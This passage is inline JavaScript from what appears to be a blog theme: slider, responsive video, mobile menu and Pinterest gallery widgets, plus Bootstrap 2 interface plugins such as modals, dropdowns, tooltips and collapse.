0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[







/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').toggle('slide');
    });
   
 $(window).scroll(function() {
        if ($(this).scrollTop() > 200) {
            $('.to-top').fadeIn()
        } else {
            $('.to-top').fadeOut()
        }
    });


    $('.to-top').hide().click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });







    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true,
  nextText: '<i class="fa fa-angle-right"></i>',
  prevText: '<i class="fa fa-angle-left"></i>'
    });




    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
});



$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
